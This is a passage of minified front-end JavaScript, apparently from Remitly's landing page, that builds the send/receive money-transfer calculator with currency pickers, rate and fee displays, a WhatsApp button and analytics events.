a.createElement("div",{className:c.flagInputContainer},a.createElement("label",{htmlFor:b,className:c.label},e.label),a.createElement("div",{className:(0,r.Ly)(c.inputSection,E&&c.inputSectionFocused,e.isLoading&&c.lowerOpacity)},a.createElement("div",{className:c.boxContainer},a.createElement("div",{className:c.valueInputSection},a.createElement("img",{src:(0,A.p4)(u,p),className:c.flag,alt:null==d?void 0:d.iso2,height:"21",width:"30",decoding:"async"}),a.createElement("input",{id:b,type:"text",inputMode:"decimal",autoComplete:"off",autoCorrect:"off",spellCheck:!1,"aria-busy":e.isLoading,placeholder:e.placeholder||"0.00",value:e.value,onChange:e.onChange,onBlur:T,onFocus:I,onClick:e.onClick,className:c.valueInput,disabled:e.isLoading}))),a.createElement("div",{className:c.currencySection},e.currencyList?a.createElement(Ct,{currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect,onDropdownFocusChange:N,ariaLabel:"Select currency for ".concat(e.label)}):e.onConduitClick&&void 0!==e.isConduitDropdownOpen?a.createElement(Et,{currency:e.currency,isOpen:e.isConduitDropdownOpen,onClick:e.onConduitClick}):a.createElement(ne.o,{tag:"span",className:c.currency},e.currency))),e.enablePopularAmounts&&a.createElement(At,{customAmounts:e.customPopularAmounts,onClick:e.onPopularAmountClick}))};const Nt=n(697195).A;var xt=n(974136),St=function(e){var t=e.style,n=t((0,_.eV)("sm","vertical"),(0,_.eV)("md","horizontal"),(0,b.zm)("white",je.colorBrandIndigo4),_.Mi.greycliffCFFont,_.TA.mobileP,{display:"flex",justifyContent:"space-between",width:"100%"}),o=t((0,_.eV)("xs"),{backgroundColor:je.colorWhite,position:"absolute",top:0,left:0,right:0,maxHeight:"213px",zIndex:_.IQ.modal}),a=t((0,_.Lc)("sm","right"),{border:"1px solid #E2EAF7",height:21,width:30}),r=t({position:"relative"});return{conduitOption:n,desktopMenuContainer:o,flag:a,menuWrapper:t({position:"absolute",top:"100%",left:0,right:0,zIndex:_.IQ.modal}),receiveInputWrapper:r}},Mt=function(e){var t=e.translate,n=e.value,r=e.conduit,s=e.currencyList,l=e.onChange,d=e.onConduitChange,p=e.onFocus,m=e.onBlur,h=e.onClick,g=e.isLoading,v=(0,i.Ay)(),C=v.context,E=v.locale,b=v.styleSheet,I=(0,y.I)(St,b),A=a.useRef(null),T=a.useRef(null),N=a.useRef(null),x=!C.corridor.receivingCountry,S=(0,o.zs)(a.useState(!1),2),M=S[0],L=S[1],O=function(){var e;null===(e=null==A?void 0:A.current)||void 0===e||e.close(),L(!1)},D=function(e){d(e.value),O()};a.useEffect((function(){if(M)return function(){var e,t;null===(e=null==A?void 0:A.current)||void 0===e||e.open((function(){var e;null===(e=null==A?void 0:A.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==T?void 0:T.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){N.current&&!N.current.contains(e.target)&&O()}function t(e){"Escape"===e.key&&O()}}),[M]);var w,k=a.useCallback((function(e,t){var n=(0,B.qQ)(e.target.country.iso3,E),o=(0,B.qQ)(t.target.country.iso3,E);return 0!==n.localeCompare(o)?n.localeCompare(o):e.target.currency.localeCompare(t.target.currency)}),[E]),_=function(e){var t,n=e.value.target.country,o=(0,B.qQ)(n.iso3,E),r=null===(t=(0,gt.Ay)()[n.iso3])||void 0===t?void 0:t.svg;return a.createElement("div",{className:I.conduitOption},a.createElement("div",null,a.createElement("img",{src:r,className:I.flag,alt:"",loading:"lazy","aria-hidden":"true",role:"presentation"}),o),a.createElement("div",null,e.value.target.currency))},R=a.useMemo((function(){var e=C.liveConduitsForSendCountry;return(null==e?void 0:e.length)?(0,o.fX)([],(0,o.zs)(e),!1).sort(k).map((function(e){return{selected:!1,value:e,label:"".concat((0,B.qQ)(e.target.country.iso3,E)," ").concat(e.target.currency)}})):[]}),[C.liveConduitsForSendCountry,E]),z=function(e,t){return 0===k(e,t)},j=!x&&s.length>1,V=x&&R.length>1;return a.createElement("div",{ref:N,className:I.receiveInputWrapper},a.createElement(Tt,{value:n,onChange:l,label:t("They receive"),country:r.target.country,currency:r.target.currency,onConduitClick:V?function(){return L(!M)}:void 0,onFocus:p,onBlur:m,onClick:h,isLoading:g,isConduitDropdownOpen:M,currencyList:j?s:void 0,onListSelect:j?function(e){e!==r.target.currency&&d(new f(new c.j(r.source.country,r.target.country),new u.A(r.source.currency,e)))}:void 0}),x&&M&&(w=C.isMobile?a.createElement(xt.A,(0,o.Cl)({ref:A,options:R,renderOption:_,placeholder:t("Search"),onSelect:D,onClose:O,chunkSize:30,searchboxName:"search-live-conduits",fullScreenLimitedWidth:!0,preventReorder:!0,listboxId:"live-conduits-listbox"},v)):a.createElement(Nt,(0,o.Cl)({className:I.desktopMenuContainer,ref:T,options:R,renderOption:_,placeholder:t("Search"),chunkSize:30,onSelect:D,onClose:O,optionEquals:z,searchboxName:"search-live-conduits",scrollableResults:!0,listboxId:"live-conduits-listbox-desktop"},v)),a.createElement("div",{className:I.menuWrapper},w)))},Lt=n(365605),Ot=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{container:t({display:"flex",justifyContent:"space-between",alignItems:"center"}),promoLabel:t({color:n.benefit.default})}},Dt=function(e){var t=e.rate,n=e.sourceCurrency,o=e.targetCurrency,s=e.hasBoostedFx,l=e.translate,c=e.locale,u=e.enablePromoToggle,d=e.showPromoRate,p=e.toggleShowPromoRate,m=(0,i.Ay)().styleSheet,h=(0,y.I)(Ot,m),f=J(t,o,c),g="1 ".concat(n," = ").concat(f," ").concat(o);return a.createElement("div",{className:h.container},a.createElement("div",null,a.createElement(ne.o,{variant:"label",className:(0,r.Ly)(s&&h.promoLabel)},l(s?"Special rate":"Everyday rate")),a.createElement(ne.o,{tag:"span"},g)),u&&p&&a.createElement(Lt.l,{checked:!!d,disabled:!1,onToggle:p}))},wt=function(e){return{messagesContainer:(0,e.style)((0,Ve.XP)("betweenText","top"),(0,Ve.XP)("none","bottom"),{display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenText")})}},kt=function(e){var t=e.sourceCurrency,n=e.targetCurrency,o=e.promoCap,r=e.baseRate,s=(0,i.Ay)(),l=s.locale,c=s.styleSheet,u=(0,y.I)(wt,c),d=(0,C.W)(l,bt),p="".concat(o," ").concat(t),m=Ce.Ay.replace(d("Applied to first {{formattedPromoCap}} of your transfer."),{formattedPromoCap:p}),h=Ee(d,r,t,n);return a.createElement(ne.o,{variant:"psmall",className:u.messagesContainer},a.createElement("span",null,m),a.createElement("span",null,h))},_t=n(141586),Rt=n(777402),zt=n(628201),jt=n(664235),Vt=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),o=t({margin:"-4px 0px"});return{btnInnerContainer:n,img:t({height:"24px"}),imgContainer:o}};const Ut=a.memo((function(e){var t=e.ctaText,n=e.initialWhatsappMessage,r=e.phoneNumber,s=e.addCalculatorFieldsToWhatsappMessage,l=e.sendCountry,c=e.sendCurrency,u=e.sendAmount,d=e.receiveCountry,p=e.theme,m=e.variant,h=e.trackingContextScreen,f=e.disabled,g=e.context,v=(0,i.Ay)(),E=v.locale,b=v.styleSheet,I=(0,y.I)(Vt,b),A=(0,C.W)(E,bt),T=(0,Rt.Z)(),N=a.useCallback((function(){(0,D.y1)({target:te.VQ.WHATSAPP_CTA,context:"cta-click",screen:h,properties:{page_path:window.location.pathname,component_id:v.componentInstanceId}}),T(zt.D.WHATSAPP_CONVERSATION_INITIATED,g)}),[h,v,T,g]),x=function(e){var t;return null!==(t=e.name)&&void 0!==t?t:e.iso3},S=new URL("https://wa.me/".concat(r)),M=A("Hello Remitly! I want to send money.");n&&(M=n);var L="";if([u,c,l,d].every((function(e){return!!e}))){var O={sendAmount:u,sendCurrency:c,sendCountryId:x(l),receiveCountryId:x(d)};L=Ce.Ay.replace("{{sendCountryId}} -> {{receiveCountryId}}: {{sendAmount}} {{sendCurrency}}",O)}var w="".concat(M);return s&&(w="".concat(w," \n ").concat(L)),S.searchParams.set("text",w),a.createElement(Me.t,(0,o.Cl)({},(0,Se.W)(v),{fullContent:!0,variant:m,theme:p,onClick:N,href:S.href,sameWindow:!1,disabled:f}),a.createElement("div",{className:I.btnInnerContainer},a.createElement("div",{className:I.imgContainer},a.createElement(jt.A,{className:I.img,src:(0,_t.kH)(p)?"https://media.remitly.io/whatsapp_green_logo_tue_jun_24_2.Ln3IuUyZDP8vOmXz.svg":"https://media.remitly.io/whatsapp_white_logo_tue_jun_24_2.dQSHvC3fQwnu56I8.svg"})),a.createElement("div",null,t||A("Send on WhatsApp"))))}));var Pt=function(e){var t,n,r,s,l,c=e.sendAmount,u=e.conduit,d=e.onConduitChange,p=e.ctaButton,m=e.whatsappCtaButtonType,h=e.whatsappCtaButton,f=e.initialWhatsappMessage,g=e.whatsappPhoneNumber,C=e.addCalculatorFieldsToWhatsappMessage,E=e.customDestinations,b=e.showDestinations,I=e.enablePopularAmounts,A=e.customPopularAmounts,T=e.showAppStoreButton,N=e.enablePromoToggle,x=e.translate,M=(0,i.Ay)(),L=M.context,O=M.locale,w=M.styleSheet,k=L.customerSegment,_=L.deviceEnvironmentId,R=void 0===_?"":_,z=L.merchandisingFacts,j=L.cspNonce,U=L.serializedPromoMerchandising,P=null!==(t=null==z?void 0:z.effectiveRateAsHighAs)&&void 0!==t?t:"",F=null!==(n=null==U?void 0:U.serializedPromoTextShort)&&void 0!==n?n:"",B=(0,y.I)(Ye,w),H=(0,v.r)("LP_CALCULATOR_SPEED_ESTIMATES"),G=H.isInTestGroup,W=H.logEvent,Y=G()||L.featureFlags.ENABLE_CALCULATOR_SPEED_ESTIMATES;(0,v.r)("CLIENT_EXPOSURE_AA_TEST");var J=a.useRef(!1),$=u.source.country,ee=u.target.country,te=(0,he.a)(u.source.currency),ne=null!==(s=null===(r=L.catalog.currentCorridorMetadata)||void 0===r?void 0:r.orderedCrosses)&&void 0!==s?s:[],oe=a.useMemo((function(){return L.corridor.receivingCountry&&ne.length>0?ne.map((function(e){return(0,he.a)(e.target)})):[(0,he.a)(u.target.currency)]}),[L.corridor.receivingCountry,ne,u.target.currency]),ae=x("Loading…"),me={baseRate:"",hasBoostedFx:!1,isReceiveLoading:!1,isSendLoading:!1,mainRate:"",promoCap:null,receiveAmount:null,receiveAmountView:"",sendAmount:null,sendAmountView:"",feeAmount:null,feeDiscountAmount:null,sendDiscountAmount:null,totalChargeAmount:null,iof:null,vat:null,vet:null,userLastInput:re.NO_INPUT_ENTERED,estimates:[],selectedMethod:null,methodSelectionRequired:!1,showPromoRate:!0,lastEnteredInputType:de.p.SEND},fe=(0,o.zs)(a.useReducer(ye,me),2),ge=fe[0],Ce=fe[1],Ee=a.useMemo((function(){return new le.A(L.clientserviceUrl)}),[L.clientserviceUrl]),Ae=a.useRef(null),Te=a.useRef(null),Ne=a.useRef(Date.now().toString()),xe=a.useRef(!0),Se=a.useMemo((function(){var e;if(ge.showPromoRate&&L.isReferralSegment&&be(L.referralProgram))return null===(e=L.referralProgram)||void 0===e?void 0:e.friendPromoCodes}),[L.isReferralSegment,L.referralProgram,ge.showPromoRate]),Me=L.isReferralSegment&&!!Se&&!L.isStackablePromo||!ge.showPromoRate,Le=function(e){Ce({type:ie.SET_IS_LOADING,payload:e})};a.useEffect((function(){xe.current?xe.current=!1:ge.lastEnteredInputType===de.p.RECEIVE?(Le({isSendLoading:!0,selectedMethod:ge.selectedMethod}),Ke(ge.receiveAmount||0)):(Le({isReceiveLoading:!0,selectedMethod:ge.selectedMethod}),Ze(ge.sendAmount||0))}),[ge.showPromoRate]);var Oe=ge.isSendLoading||ge.isReceiveLoading,De=a.useCallback((function(e){return!(e.length<2)&&(!!e.every((function(e){return!!e.deliveryMethod}))&&!e.every((function(e){return(e.feeAmount||0)-(e.feeDiscountAmount||0)==0})))}),[]),we=(0,ce.F)("lp_timestamp",Ne.current).setValue,ke=(0,ce.F)("lp_send_amount").setValue,_e=(0,ce.F)("lp_receive_amount").setValue,ze=(0,ce.F)("lp_user_last_set_send_amount",(!0).toString()).setValue,je=a.useCallback((function(e){return Z(e,O)}),[O]),Ve=a.useCallback((function(e,t){return De(e)&&t?e.find((function(e){return e.deliveryMethod===t})):e.length>0?e[0]:void 0}),[De]),Ue=Ve(ge.estimates,ge.selectedMethod),Pe=ge.estimates.some((function(e){return null!==e.speedEstimate}));a.useEffect((function(){!J.current&&Y&&ge.estimates.length>0&&(J.current=!0,W("speed_estimates_success",String(Pe)))}),[Y,Pe,ge.estimates.length,W]);var Be=a.useCallback((function(e,t,n,o){var a,r,i,s=Ve(e,t);if(s){var l=s.promoRate,c=s.baseRate,d=s.promoCap,p=s.feeAmount,m=s.feeDiscountAmount,h=s.sendDiscountAmount,f=s.totalChargeAmount,g=s.receiveAmount;Ce({type:ie.SET_RATES_AND_RECEIVE_AMOUNT,payload:{amount:g,amountView:Q(g,u.target.currency,O),baseRate:c,hasBoostedFx:null!=l&&l!==c,mainRate:l||c,promoCap:d,feeAmount:p||0,feeDiscountAmount:m||0,sendDiscountAmount:h||0,totalChargeAmount:f,iof:(null===(a=s.taxDetails)||void 0===a?void 0:a.iof)||null,vat:(null===(r=s.taxDetails)||void 0===r?void 0:r.vat)||null,vet:(null===(i=s.vet)||void 0===i?void 0:i.value)||null,estimates:e,deliveryMethod:t,methodSelectionRequired:n,lastEnteredInputType:o}})}}),[O,Ve,u.target.currency]),He=a.useCallback((function(e){return Be(ge.estimates,e,!1,ge.lastEnteredInputType)}),[ge.estimates,ge.lastEnteredInputType,Be]),Ge=a.useCallback((function(e){return ve(e,de.p.SEND,u,O,R,Ee,k,Se,Me,Y).then((function(e){Be(e,ge.selectedMethod,ge.methodSelectionRequired,de.p.SEND),Te.current=null}))}),[u,O,R,Ee,ge.selectedMethod,ge.methodSelectionRequired,k,Se,Me,Y,Be]),Qe=a.useCallback((function(e){return ve(e,de.p.RECEIVE,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);if(a){var r=a.sendAmount,i=a.promoRate,s=a.baseRate,l=a.promoCap,c=a.feeDiscountAmount,u=a.sendDiscountAmount;Ce({type:ie.SET_RATES_AND_SEND_AMOUNT,payload:{amount:r,amountView:Q(r,te,O),baseRate:s,hasBoostedFx:null!=i&&i!==s,mainRate:i||s,promoCap:l,feeAmount:a.feeAmount||0,feeDiscountAmount:c||0,sendDiscountAmount:u||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Te.current=null}}))}),[u,ge.selectedMethod,Ee,R,O,te,k,Se,Me,Y,Ve]),Ze=a.useCallback((function(e){return ve(e,de.p.SEND,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);a&&(Ce({type:ie.CALCULATE_RECEIVE_AMOUNT,payload:{amount:a.receiveAmount,amountView:Q(a.receiveAmount,u.target.currency,O),baseRate:a.baseRate,mainRate:a.promoRate||a.baseRate,hasBoostedFx:null!=a.promoRate&&a.promoRate!==a.baseRate,promoCap:a.promoCap,feeAmount:a.feeAmount||0,feeDiscountAmount:a.feeDiscountAmount||0,sendDiscountAmount:a.sendDiscountAmount||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Ae.current=null)}))}),[u,Ee,R,O,ge.selectedMethod,k,Se,Me,Y,Ve]),Ke=a.useCallback((function(e){return ve(e,de.p.RECEIVE,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);a&&(Ce({type:ie.CALCULATE_SEND_AMOUNT,payload:{amount:a.sendAmount,amountView:Q(a.sendAmount,te,O),baseRate:a.baseRate,mainRate:a.promoRate||a.baseRate,hasBoostedFx:null!=a.promoRate&&a.promoRate!==a.baseRate,promoCap:a.promoCap,feeAmount:a.feeAmount||0,feeDiscountAmount:a.feeDiscountAmount||0,sendDiscountAmount:a.sendDiscountAmount||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Ae.current=null)}))}),[u,te,ge.selectedMethod,R,Ee,O,k,Se,Me,Y,Ve]),Xe=a.useCallback((function(e){var t=je(e.target.value);if(null!==t&&t!==ge.sendAmountView){var n=X(t,O);Ce({type:ie.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:re.SEND_AMOUNT}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ze(n)}),250)}}),[je,O,Ze,ge.sendAmountView]),qe=a.useCallback((function(e){var t=je(e);if(null!==t){var n=X(t,O);Ce({type:ie.HANDLE_POPULAR_AMOUNT_CLICK,payload:{amount:n,amountView:Q(n,te,O)}}),(0,D.y1)({target:"popular-amount-item",screen:"landing-page",context:"calculator-popular-amount-section",properties:{amount:n,currency:te}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ze(n)}),250)}}),[je,te,O,Ze]),Je=a.useCallback((function(){Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:K(ge.sendAmountView,O)}})}),[ge.sendAmountView,O]),$e=a.useCallback((function(){Oe||Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:Q(ge.sendAmount,te,O)}})}),[Oe,ge.sendAmount,te,O]),et=a.useCallback((function(e){var t=je(e.target.value);if(null!==t&&t!==ge.receiveAmountView){var n=X(t,O);Ce({type:ie.HANDLE_RECEIVE_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:re.RECEIVE_AMOUNT}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ke(n)}),250)}}),[Ke,O,je,ge.receiveAmountView]),tt=a.useCallback((function(){Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:K(ge.receiveAmountView,O)}})}),[ge.receiveAmountView,O]),nt=a.useCallback((function(){Oe||Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:Q(ge.receiveAmount,u.target.currency,O)}})}),[Oe,ge.receiveAmount,u.target.currency,O]),ot=a.useCallback((function(e){if(e!==u){var t=e.target.country.iso3!==u.target.country.iso3;Le({isReceiveLoading:!0,selectedMethod:t?null:ge.selectedMethod}),d(e)}}),[ge.selectedMethod,u,d]),at=a.useCallback((function(e){setTimeout((function(){return(0,D.y1)({target:"calculator-cta",screen:M.componentName,context:"calculator_input_click",properties:{component_id:M.componentInstanceId,exchange_rate:ge.mainRate,receive_currency:u.target.currency,send_currency:te,user_input_field:e}})}),0)}),[ge.mainRate,u.target.currency,M,te]),rt=a.useCallback((function(){at(re.SEND_AMOUNT)}),[at]),it=a.useCallback((function(){at(re.RECEIVE_AMOUNT)}),[at]),st=a.useMemo((function(){return De(ge.estimates)}),[De,ge.estimates]),lt=a.useCallback((function(){var e,t;!st||ge.selectedMethod?(we(Ne.current),ze((ge.userLastInput!==re.RECEIVE_AMOUNT).toString()),ge.sendAmount&&ke(q(ge.sendAmount,te)),ge.receiveAmount&&_e(q(ge.receiveAmount,u.target.currency)),(0,D.U)({target:"calculator-cta",screen:M.componentName,context:"calculator_amount_enter",properties:{component_id:M.componentInstanceId,exchange_rate:ge.mainRate,receive_currency:u.target.currency,receive_transaction_amount:(null===(e=ge.receiveAmount)||void 0===e?void 0:e.toFixed(2))||"",send_currency:te,send_transaction_amount:(null===(t=ge.sendAmount)||void 0===t?void 0:t.toFixed(2))||"",user_input_field:ge.userLastInput}})):Ce({type:ie.SET_METHOD_SELECTION_REQUIRED,payload:{methodSelectionRequired:!0}})}),[we,ge.userLastInput,ge.sendAmount,ge.receiveAmount,ge.mainRate,u.target.currency,ge.selectedMethod,ze,ke,te,M,_e,st]);a.useEffect((function(){var e,t=new URLSearchParams(window.location.search),n=null!==(e=t.get("amount"))&&void 0!==e?e:c,o=Number(n),a=t.get("type"),r=n&&!isNaN(o)&&Z(n,ue.vB)?o:100,i="receive"===a,s=Q(r,te,O);return Ce({type:i?ie.HANDLE_RECEIVE_AMOUNT_INPUT:ie.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:r,amountView:s,inputField:re.NO_INPUT_ENTERED}}),i?Qe(r):Ge(r),function(){Ae.current&&clearTimeout(Ae.current),Te.current&&clearTimeout(Te.current)}}),[]),(0,se.useGranularEffect)((function(){Te.current&&clearTimeout(Te.current),Te.current=setTimeout((function(){null!=ge.sendAmount&&Ge(ge.sendAmount)}),100)}),[u.target.currency],[Ge]),a.useEffect((function(){ge.isSendLoading&&Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:ae}})}),[ge.isSendLoading,ae]),a.useEffect((function(){ge.isReceiveLoading&&Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:ae}})}),[ge.isReceiveLoading,ae]);var ct=a.useCallback((function(){return Ce({type:ie.SET_SHOW_PROMO_RATE,payload:{showPromoRate:!ge.showPromoRate}})}),[ge.showPromoRate]),ut=a.useCallback((function(e){return a.createElement(Dt,{rate:e?ge.mainRate:P,hasBoostedFx:ge.hasBoostedFx||!e,sourceCurrency:te,targetCurrency:(0,he.a)(u.target.currency),translate:x,locale:O,enablePromoToggle:N,showPromoRate:ge.showPromoRate,toggleShowPromoRate:ct})}),[te,O,P,ge.mainRate,u.target.currency,ge.hasBoostedFx,x,ct,ge.showPromoRate,N]),dt=a.useCallback((function(e){return a.createElement(V.a,{ctaComponentText:p||x("Get this rate"),ctaComponentStyle:e&&Oe?B.lowerOpacity:void 0,uiLevel:m===S.B.PRIMARY?S.B.SECONDARY:S.B.PRIMARY,onCtaClick:lt,theme:pe.A.LIGHT,fullContent:!0,disabled:e&&Oe,blockCta:e&&st&&!ge.selectedMethod})}),[Oe,st,ge.selectedMethod,p,lt,B.lowerOpacity,x,m]),pt=a.useCallback((function(e){return a.createElement(Ut,{ctaText:h,receiveCountry:ee,sendAmount:ge.sendAmountView,sendCountry:$,sendCurrency:te,styleSheet:w,initialWhatsappMessage:f,addCalculatorFieldsToWhatsappMessage:C,theme:pe.A.LIGHT,trackingContextScreen:"send-receive-calculator",variant:null!=m?m:S.B.SECONDARY,disabled:e&&Oe,phoneNumber:g||"",context:L})}),[ge.sendAmountView,Oe,ee,$,te,w,h,f,C,g,m,L]),mt=a.useCallback((function(){return a.createElement("div",{className:B.serializedPromoContainer},a.createElement("span",{className:"orca-icon orca-icon-tangram-gift ".concat(B.serializedPromoIcon)}),a.createElement("span",{className:B.serializedPromoText},F))}),[F]),ht=!!m&&Object.values(S.B).includes(m),gt=m===S.B.PRIMARY||m===S.B.PRIMARY_ONLY,vt=m===S.B.PRIMARY_ONLY;return a.createElement(Ie.w,{theme:pe.A.LIGHT},a.createElement("noscript",null,a.createElement("style",{nonce:j,type:"text/css"},"#send-recv-calc-container { display: none };"),a.createElement("div",{className:B.box},a.createElement("div",{className:B.rateSection},ut(!1)),!gt&&!vt&&dt(!1),ht&&pt(!1),gt&&!vt&&dt(!1))),a.createElement("div",{id:"send-recv-calc-container",className:B.box},a.createElement(Tt,{value:ge.sendAmountView,label:x("You send"),country:$,currency:te,onChange:Xe,onFocus:Je,onBlur:$e,onClick:rt,isLoading:ge.isSendLoading,enablePopularAmounts:I,customPopularAmounts:A,onPopularAmountClick:qe}),a.createElement(Mt,{translate:x,value:ge.receiveAmountView,conduit:u,currencyList:oe,onChange:et,onConduitChange:ot,onFocus:tt,onBlur:nt,onClick:it,isLoading:ge.isReceiveLoading}),F&&mt(),st&&a.createElement(Fe,{estimates:ge.estimates,onChange:He,selectedMethod:ge.selectedMethod,sendCurrency:te,sendCountry:$,receiveCountry:ee,showError:ge.methodSelectionRequired,translate:x}),a.createElement("div",null,ge.mainRate&&ut(!0),ge.hasBoostedFx&&ge.promoCap&&!!ge.sendAmount&&ge.sendAmount>ge.promoCap&&a.createElement(kt,{sourceCurrency:te,targetCurrency:u.target.currency,promoCap:ge.promoCap,baseRate:ge.baseRate}),Y&&Pe&&a.createElement("div",{className:B.speedEstimate},null===(l=null==Ue?void 0:Ue.speedEstimate)||void 0===l?void 0:l.longText)),a.createElement(ft,{sendAmount:ge.sendAmount,fee:ge.feeAmount,feeDiscount:ge.feeDiscountAmount,sendDiscount:ge.sendDiscountAmount,total:ge.totalChargeAmount,sendCurrency:te,translate:x,isLoading:Oe,sourceCountry:$,receiveAmount:ge.receiveAmount,iof:ge.iof,vat:ge.vat,vet:ge.vet,baseRate:ge.baseRate,mainRate:ge.mainRate,hasBoostedFx:ge.hasBoostedFx,promoCap:ge.promoCap,receiveCurrency:u.target.currency}),a.createElement("div",{className:B.buttonsContainer},!gt&&!vt&&a.createElement("div",null,dt(!0)),ht&&a.createElement("div",null," ",pt(!0)," "),gt&&!vt&&a.createElement("div",null,dt(!0)),T&&a.createElement("div",{className:B.appStoreButton},a.createElement(Re,{theme:pe.A.LIGHT}))),b&&a.createElement(We,{customDestinations:E,translate:x,withSeparator:T})))},Ft={src:"https://cdn.remitly.com/images/v1/img/general_thu_sep_15_2022_wed_aug_.V8kYbPnLs52dYHme.png",alt:"image"},Bt={src:"https://cdn.remitly.com/images/v1/img/english_mobile_slp_brandv1_mainh.4mr636klTIUmZxx0.jpg",alt:"image"};const Ht=function(e){var t,n=(0,i.Ay)(),s=n.context,l=n.locale,c=n.styleSheet,u=e.theme,d=e.sendAmount,p=(0,y.I)(z,c),m=s.customerSegment,h=g(s),f=h.conduit,S=h.onConduitChange,M={alt:e.desktopImageAltText||e.mobileImageAltText,src:(0,A.p4)(s.imageOptimizationServiceUrl,e.desktopImage||e.mobileImage||"")},D=[{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,e.mobileImage||""),media:b.tV.mdDown},{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,e.desktopImage||""),media:b.tV.mdUp}],w=[{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,Bt.src),media:b.tV.mdDown},{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,Ft.src),media:b.tV.mdUp}],k={alt:Ft.alt||Bt.src,src:(0,A.p4)(s.imageOptimizationServiceUrl,Ft.src||Bt.src||"")},_="true"===e.enablePromoToggle&&(0,E.xD)(m),R=s.isReferralSegment&&be(s.referralProgram),j=!(0,O.k)(s,e.hideRibbon,e.ribbonText)&&!R||(0,E.FW)(m)&&!e.ribbonText,V="true"!==e.hideDisclaimer,U=(0,C.W)(l,bt),P=(0,v.r)("LP_CALCULATOR_SPEED_ESTIMATES").isInTestGroup,F=(null===(t=s.featureFlags)||void 0===t?void 0:t.ENABLE_CALCULATOR_SPEED_ESTIMATES)||P(),B=a.useMemo((function(){var t,n,o,a,r,i,l,c,u;if(e.customDisclaimer)return e.customDisclaimer;if((0,E.FW)(m))u=null!==(n=null===(t=s.disclaimerMessageObj)||void 0===t?void 0:t.activated)&&void 0!==n?n:"";else if((0,E.zh)(m)&&be(s.referralProgram))u=null!==(a=null===(o=s.disclaimerMessageObj)||void 0===o?void 0:o.referrals)&&void 0!==a?a:"";else{u=(null==f?void 0:f.source.currency)!==(null==f?void 0:f.target.currency)?null!==(i=null===(r=s.disclaimerMessageObj)||void 0===r?void 0:r.withFxRate)&&void 0!==i?i:"":null!==(c=null===(l=s.disclaimerMessageObj)||void 0===l?void 0:l.withoutFxRate)&&void 0!==c?c:""}if(F){var d=U("Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.");return u?"".concat(u," ").concat(d):d}return u}),[e.customDisclaimer,m,s.disclaimerMessageObj,f,s.referralProgram,F,U]);return a.createElement(I.A,{theme:u,className:p.container},a.createElement("div",{className:(0,r.Ly)(p.box,p.padVerticalXlMbLg)},a.createElement("div",{className:p.boxContainer},a.createElement("div",{className:(0,r.Ly)(p.componentContainerBanner,p.marginRightMd)},a.createElement(ae,{header:e.header,ribbonText:e.ribbonText,hideRibbon:j,hideFlags:"true"===e.hideFlags,subheader:e.subheader,hideHeaderCta:"true"===e.hideHeaderCta,headerCtaText:e.headerCtaText,placement:e.placement,theme:e.theme,translate:U})),f?a.createElement("div",{className:(0,r.Ly)(p.componentContainer,p.marginLeftMd,p.paddingMdHorizontal)},a.createElement(Pt,{sendAmount:d,conduit:f,onConduitChange:S,ctaButton:e.calcCtaText,whatsappCtaButtonType:L(e.whatsappCtaButtonType),whatsappCtaButton:e.whatsappCtaText,initialWhatsappMessage:e.initialWhatsappMessage,whatsappPhoneNumber:e.whatsappPhoneNumber,addCalculatorFieldsToWhatsappMessage:"true"===e.addCalculatorFieldsToWhatsappMessage,customDestinations:e.customDestinations,showDestinations:"true"===e.showDestinations,enablePromoToggle:_,enablePopularAmounts:"true"===e.enablePopularAmounts,customPopularAmounts:e.customPopularAmounts,showAppStoreButton:"true"===e.showAppStoreButton,translate:U})):a.createElement("div",{className:p.componentContainer},a.createElement(x.F,{sources:w,fallback:k,className:p.placeholderImage,styleSheet:c,disableLazyLoad:!0,fetchPriority:"high"})))),V&&a.createElement("div",{className:p.disclaimerAboveImg},a.createElement(T.A,(0,o.Cl)({disclaimer:B,fontSize:N.Z.FINE_PRINT,theme:e.theme},n))),(e.desktopImage||e.mobileImage)&&a.createElement("div",{clas